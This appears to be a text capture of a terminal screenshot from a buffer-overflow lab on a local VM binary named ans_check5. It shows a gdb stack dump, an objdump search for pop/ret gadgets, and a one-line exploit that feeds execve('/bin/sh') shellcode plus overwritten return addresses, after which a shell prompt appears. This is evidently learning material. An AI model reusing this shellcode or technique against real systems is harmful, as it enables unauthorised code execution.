 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 3:37 PM
adrien@adrien-VirtualBox: ~/Desktop/return_to_X
stack_overflow
return_to_X
0xbfffef90: 0xbffff259 0xb7fff000 0x080485db 0xb7fc0000
0xbfffefa0: 0x080485d0 0x00000000 0x00000000 0xb7e2eaf3
0xbfffefb0: 0x00000002 0xbffff044 0xbffff050 0xb7feccca
0xbfffefc0: 0x00000002 0xbffff044 0xbfffefe4 0x0804a028
0xbfffefd0: 0x0804826c 0xb7fc0000 0x00000000 0x00000000
0xbfffefe0: 0x00000000 0x3a173a8c 0x001d3e9c 0x00000000
0xbfffeff0: 0x00000000 0x00000000 0x00000002 0x08048410
0xbffff000: 0x00000000 0xb7ff24c0 0xb7e2ea09 0xb7fff000
0xbffff010: 0x00000002 0x08048410 0x00000000 0x08048431
0xbffff020: 0x08048562 0x00000002 0xbffff044 0x080485d0
0xbffff030: 0x08048640 0xb7fed160 0xbffff03c 0x0000001c
0xbffff040: 0x00000002 0xbffff22d 0xbffff259 0x00000000
0xbffff050: 0xbffff25e 0xbffff269 0xbffff27b 0xbffff28c
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 3442] will be killed.
Quit anyway? (y or n) y
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | less
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | grep -B3
ret | grep -A1 pop
8048375: 5b pop %ebx
8048376: c3 ret
--
804862d: 5e pop %esi
804862e: 5f pop %edi
804862f: 5d pop %ebp
8048630: c3 ret
--
8048656: 5b pop %ebx
8048657: c3 ret
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ ./ans_check5 $(python -c "print
'\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x8
9\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\xcd\x85\x04\x08'*50+'\x75\x83\x04\x08'")
ans_buf is at address 0xbfd505bc
$
Right Ctrl